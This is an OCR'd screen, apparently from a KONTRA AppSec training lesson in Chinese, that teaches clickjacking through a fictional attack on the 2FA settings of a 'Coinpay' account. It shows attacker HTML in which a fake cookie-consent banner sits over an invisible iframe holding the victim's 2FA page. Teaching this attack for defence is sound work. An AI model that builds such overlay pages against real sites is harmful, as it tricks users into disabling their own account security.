 KONTRA
AppSec Training by ThriveDX
点击劫持
8/18
8.禁用爱丽丝的两步验证
由于Bob拥有个人Coinpay交易账户，因此他能够查看
Coinpay的两步验证页面，并发现一个恶意禁用任何用户的
两步验证的漏洞。
为了利用此漏洞攻击Alice的Coinpay帐户，Bob首先构建了
一个恶意网页。
让我们进一步分析此恶意网页，以了解其工作原理。
指示
单击“分析代码”以查看 Bob 的恶意 HTML 页面。
分析代码
</> 法典
1 <html>
2 <body>
3
4 <h2>Review our cookie policy</h2>
5 <p>NOTICE: This website or it's third-party tools use cookies, which are necessary
for its functioning and required to achieve the purposes illustrated in the cookie
policy. If you want to learn more or withdraw your consent to all or some of the
cookies, please refer to the cookie policy. You accept the use of cookies by
closing or dismissing this banner by scrolling this page, by clicking a link or
button or by continuing to browse otherwise.</p>
6
7 <button>Accept</button>
8 <button>Learn more and customize</button>
9 <iframe id="iframe" src="https://www.coinpay.com/user/security/2fac"
frameborder="1" style="opacity: 0"></iframe>
10
11 </body>
12 </html>